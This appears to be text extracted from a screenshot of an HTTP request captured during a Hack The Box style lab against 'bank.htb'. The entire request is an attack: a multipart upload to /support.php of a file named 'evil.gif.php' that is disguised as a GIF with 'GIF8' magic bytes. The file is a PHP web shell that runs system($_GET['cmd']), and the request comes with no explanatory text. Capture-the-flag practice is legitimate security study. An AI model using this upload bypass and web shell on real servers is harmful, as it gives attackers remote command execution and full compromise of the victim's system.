 1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bank.htb/support.php
8 Content-Type: multipart/form-data;
boundary=---------------------------7952128215593770171045348190
9 Content-Length: 623
10 Connection: close
11 Cookie: HTBBankAuth=pb1sfc8rnsr9sivsga8mk3h7n7
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------7952128215593770171045348190
15 Content-Disposition: form-data; name="title"
16
17 aaaa
18 -----------------------------7952128215593770171045348190
19 Content-Disposition: form-data; name="message"
20
21 aaa
22 -----------------------------7952128215593770171045348190
23 Content-Disposition: form-data; name="fileToUpload"; filename="
evil.gif.php"
24 Content-Type: image/gif
25
26 GIF8
27 <?php
28 phpinfo();
29 system($_GET['cmd']);
30 ?>
31
32 -----------------------------7952128215593770171045348190
33 Content-Disposition: form-data; name="submitadd"
34
35
36 -----------------------------7952128215593770171045348190--
37